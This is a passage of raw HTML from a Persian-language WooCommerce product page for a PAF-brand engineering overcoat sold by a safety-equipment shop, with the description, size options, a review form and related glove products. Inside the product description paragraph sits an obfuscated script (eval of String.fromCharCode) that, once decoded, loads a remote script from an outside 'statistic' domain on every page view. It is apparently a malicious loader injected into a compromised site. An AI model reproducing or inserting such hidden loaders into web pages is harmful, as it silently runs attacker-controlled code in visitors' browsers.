class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;108181&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6321,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;}]"><table class="variations" cellspacing="0"><tbody></tbody></table><div class="single_variation_wrap"><div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button"><div class="quantity">
<input type="button" value="-" class="minus" />
<label class="screen-reader-text" for="quantity_69727345497d7">اورکت مهندسی برند پاف PAF عدد</label>
<input
type="number"
id="quantity_69727345497d7"
class="input-text qty text"
value="1"
aria-label="تعداد محصول"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus" /></div><button type="submit" class="single_add_to_cart_button button alt">افزودن به سبد خرید</button>
<input type="hidden" name="add-to-cart" value="6306" />
<input type="hidden" name="product_id" value="6306" />
<input type="hidden" name="variation_id" class="variation_id" value="0" /></div></div></form><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="bf9376297c" data-product-id="6306" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
شناسه محصول:			</span>
<span class="sku">
108181			</span>
</span>
<span class="posted_in"><span class="meta-label">دسته:</span> <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">حفاظت فردی</a><span class="meta-sep">,</span> <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d9%84%d8%a8%d8%a7%d8%b3-%da%a9%d8%a7%d8%b1/" rel="tag">لباس کار</a><span class="meta-sep">,</span> <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d9%84%d8%a8%d8%a7%d8%b3-%da%a9%d8%a7%d8%b1/%d9%84%d8%a8%d8%a7%d8%b3-%da%a9%d8%a7%d8%b1-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/" rel="tag">لباس کار صنعتی</a></span>
<span class="tagged_as"><span class="meta-label">برچسب:</span> <a href="https://roozbehsafety.com/product-tag/%d8%a7%d9%88%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%86%d8%af-%d9%be%d8%a7%d9%81-paf/" rel="tag">اورکت مهندسی برند پاف PAF</a><span class="meta-sep">,</span> <a href="https://roozbehsafety.com/product-tag/%d9%84%d8%a8%d8%a7%d8%b3-%da%a9%d8%a7%d8%b1/" rel="tag">لباس کار</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container"><div class="row"><div class="col-12 poduct-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description"
role="tab" aria-controls="tab-description">
<a class="wd-nav-link" href="#tab-description">
<span class="nav-link-text wd-tabs-title">
توضیحات								</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information"
role="tab" aria-controls="tab-additional_information">
<a class="wd-nav-link" href="#tab-additional_information">
<span class="nav-link-text wd-tabs-title">
توضیحات تکمیلی								</span>
</a></li><li class="reviews_tab" id="tab-title-reviews"
role="tab" aria-controls="tab-reviews">
<a class="wd-nav-link" href="#tab-reviews">
<span class="nav-link-text wd-tabs-title">
نظرات (0)								</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
توضیحات						</span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner"><h1>اورکت مهندسی برند پاف PAF</h1><h4>مشخصات کالا:</h4><p>قطعا یکی از دغدغه های مهم کارکنان و کارگران استفاده از یک اورکت مناسب با مقاومت بالا در برابر نفوذ آب و سرما می‌باشد.</p><p>اورکت مهندسی پاف با جنس پارچه مقاوم کره ای و بسیار سبک بدون ایجاد مزاحمت و خستگی هنگام کار طراحی و تولید شده است.</p><p>این محصول دارای استر زیپ دار از جنس پلی استر و پرشده از پشم شیشه داری قابلیت تنفس می‌باشد که در طول فعالیت از تعرق کاربر جلوگیری می‌کند.</p><p>قسمت مقابل لباس توسط یک زیپ سراسری و دکمه مقاوم بسته و عایق می‌شود.</p><p>کلاه و خز متصل به صورت جداشونده طراحی و تولید شده است که در شرایط مختلف میتوانید آنها را متصل یا جدا فرمایید.</p><p><strong><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="alignnone wp-image-12756 size-full" data-src="https://roozbehsafety.com/wp-content/uploads/2022/11/overkot-1-1.jpg" alt="اورکت مهندسی" width="453" height="453" /></strong></p><p>&nbsp;</p><p><strong>جهت مشاهده محصولات بیشتر لطفا <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d9%84%d8%a8%d8%a7%d8%b3-%da%a9%d8%a7%d8%b1/%d9%84%d8%a8%d8%a7%d8%b3-%da%a9%d8%a7%d8%b1-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/">اینجا کلیک</a> کنید.</strong></p><p>&nbsp;<script type="litespeed/javascript">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script></p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information"><div class="wd-accordion-title-text">
<span>
توضیحات تکمیلی						</span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_%d8%b3%d8%a7%db%8c%d8%b2"><th class="woocommerce-product-attributes-item__label">
<span class="wd-attr-name">
سایز				</span></th><td class="woocommerce-product-attributes-item__value"><p>3XL, L, XL, XXL</p></td></tr></table></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text">
<span>
نظرات (0)						</span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner"><div id="reviews" class="woocommerce-Reviews" data-product-id="6306"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
دیدگاهها</h2></div></div><div class="wd-reviews-content wd-sticky"><p class="woocommerce-noreviews">هیچ دیدگاهی برای این محصول نوشته نشده است.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper" class="wd-form-pos-after"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title">اولین نفری باشید که دیدگاهی را ارسال می کنید برای &ldquo;اورکت مهندسی برند پاف PAF&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%A7%D9%88%D8%B1%DA%A9%D8%AA-%D9%85%D9%87%D9%86%D8%AF%D8%B3%DB%8C-%D8%A8%D8%B1%D9%86%D8%AF-%D9%BE%D8%A7%D9%81-paf/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://roozbehsafety.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">امتیاز شما&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">امتیاز دهید&hellip;</option><option value="5">عالی</option><option value="4">خوب</option><option value="3">متوسط</option><option value="2">نه خیلی بد</option><option value="1">خیلی ضعیف</option>
</select></div><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='6306' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div></div></div></div></div></div><div class="container related-and-upsells"><div class="related-products"><h3 class="title slider-title">محصولات مشابه</h3><div id="carousel-171"
class="wd-carousel-container  wd-quantity-enabled slider-type-product wd-rs- products wd-carousel-spacing-30 wd-products-with-shadow products-bordered-grid-ins title-line-two" data-owl-carousel data-desktop="5" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class="owl-carousel wd-owl owl-items-lg-5 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-tiled type-product post-3251 status-publish last instock product_cat-138 product_cat-156 product_cat-711 product_tag-712 product_tag-713 product_tag-714 product_tag-715 product_tag-716 product_tag-717 product_tag-718 product_tag-719 product_tag-720 product_tag-721 product_tag-722 has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple" data-loop="1" data-id="3251"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%b6%d8%af-%d8%a7%d8%b3%db%8c%d8%af-midas-actifresh/" class="product-image-link">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-zed-asid-midas4-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-zed-asid-midas4-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-zed-asid-midas4-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-zed-asid-midas4-1024x1024.jpg 1024w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-zed-asid-midas4-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-zed-asid-midas4-768x768.jpg 768w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-zed-asid-midas4-1536x1536.jpg 1536w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-zed-asid-midas4-800x800.jpg 800w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-zed-asid-midas4.jpg 2000w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />		</a><div class="hover-img">
<a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%b6%d8%af-%d8%a7%d8%b3%db%8c%d8%af-midas-actifresh/">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-zed-asid-midas5-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-zed-asid-midas5-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-zed-asid-midas5-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-zed-asid-midas5-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-zed-asid-midas5.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />				</a></div><div class="wd-buttons wd-pos-r-t"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=3251" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3251" data-product_sku="908111" aria-label="افزودن به سبد خرید: &ldquo;دستکش ضد اسید Midas Actifresh&rdquo;" rel="nofollow" data-success_message="&quot;دستکش ضد اسید Midas Actifresh&quot; به سبد خرید شما اضافه شده است"><span>افزودن به سبد خرید</span></a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%b6%d8%af-%d8%a7%d8%b3%db%8c%d8%af-midas-actifresh/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="3251"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="bf9376297c" data-product-id="3251" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%b6%d8%af-%d8%a7%d8%b3%db%8c%d8%af-midas-actifresh/">دستکش ضد اسید Midas Actifresh</a></h3><div class="wd-product-cats">
<a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">حفاظت فردی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">دستکش ایمنی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d9%85%d9%82%d8%a7%d9%88%d9%85-%d8%b4%db%8c%d9%85%db%8c%d8%a7%db%8c%db%8c/" rel="tag">دستکش مقاوم شیمیایی</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>298,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-tiled type-product post-3244 status-publish first instock product_cat-138 product_cat-156 product_cat-1257 product_cat-157 product_tag-158 has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple" data-loop="2" data-id="3244"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%da%86%d8%b1%d9%85%db%8c-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d8%a7%db%8c%d9%82-%d8%a8%d8%b1%d9%82-%d8%b3%d8%a7%d9%84%d8%b3-%d8%a8%d9%88%d8%b1%db%8c/" class="product-image-link">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/p-28-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/p-28-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-28-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-28-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-28.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />		</a><div class="hover-img">
<a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%da%86%d8%b1%d9%85%db%8c-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d8%a7%db%8c%d9%82-%d8%a8%d8%b1%d9%82-%d8%b3%d8%a7%d9%84%d8%b3-%d8%a8%d9%88%d8%b1%db%8c/">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/p28-2-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/p28-2-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/p28-2-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/p28-2-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/p28-2.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />				</a></div><div class="wd-buttons wd-pos-r-t"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=3244" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3244" data-product_sku="901064" aria-label="افزودن به سبد خرید: &ldquo;دستکش چرمی محافظ عایق برق سالس بوری&rdquo;" rel="nofollow" data-success_message="&quot;دستکش چرمی محافظ عایق برق سالس بوری&quot; به سبد خرید شما اضافه شده است"><span>افزودن به سبد خرید</span></a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%da%86%d8%b1%d9%85%db%8c-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d8%a7%db%8c%d9%82-%d8%a8%d8%b1%d9%82-%d8%b3%d8%a7%d9%84%d8%b3-%d8%a8%d9%88%d8%b1%db%8c/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="3244"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="bf9376297c" data-product-id="3244" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%da%86%d8%b1%d9%85%db%8c-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d8%a7%db%8c%d9%82-%d8%a8%d8%b1%d9%82-%d8%b3%d8%a7%d9%84%d8%b3-%d8%a8%d9%88%d8%b1%db%8c/">دستکش چرمی محافظ عایق برق سالس بوری</a></h3><div class="wd-product-cats">
<a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">حفاظت فردی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">دستکش ایمنی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%da%86%d8%b1%d9%85%db%8c/" rel="tag">دستکش چرمی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d8%a7%db%8c%d9%82-%d8%a8%d8%b1%d9%82/" rel="tag">دستکش محافظ عایق برق</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>555,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-tiled type-product post-3257 status-publish last instock product_cat-138 product_cat-156 product_cat-322 product_tag-323 product_tag----tangwang has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="3257"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%da%a9%d9%81-%d9%85%d9%88%d8%a7%d8%af-%d8%a7%db%8c%d9%85%d9%86%db%8ctangwang/" class="product-image-link">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/DP6-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/DP6-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/DP6-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/DP6-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/DP6.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />		</a><div class="hover-img">
<a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%da%a9%d9%81-%d9%85%d9%88%d8%a7%d8%af-%d8%a7%db%8c%d9%85%d9%86%db%8ctangwang/">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/DP7-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/DP7-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/DP7-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/DP7-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/DP7.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />				</a></div><div class="wd-buttons wd-pos-r-t"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%da%a9%d9%81-%d9%85%d9%88%d8%a7%d8%af-%d8%a7%db%8c%d9%85%d9%86%db%8ctangwang/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3257" data-product_sku="902072" aria-label="انتخاب گزینه ها برای &ldquo;دستکش کف مواد تانگ وانگ TANGWANG ایمنی 12 عددی&rdquo;" rel="nofollow"><span>انتخاب گزینه ها</span></a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%da%a9%d9%81-%d9%85%d9%88%d8%a7%d8%af-%d8%a7%db%8c%d9%85%d9%86%db%8ctangwang/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="3257"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="bf9376297c" data-product-id="3257" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%da%a9%d9%81-%d9%85%d9%88%d8%a7%d8%af-%d8%a7%db%8c%d9%85%d9%86%db%8ctangwang/">دستکش کف مواد تانگ وانگ TANGWANG ایمنی ۱۲ عددی</a></h3><div class="wd-product-cats">
<a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">حفاظت فردی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">دستکش ایمنی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%da%a9%d9%81-%d9%85%d9%88%d8%a7%d8%af/" rel="tag">دستکش کف مواد</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>498,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-tiled type-product post-3243 status-publish first instock product_cat-67 product_cat-138 product_cat-151 product_cat-680 product_tag--msa product_tag--msa--gallet-f1sf product_tag-683 product_tag-295 product_tag-684 product_tag----msa has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="3243"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
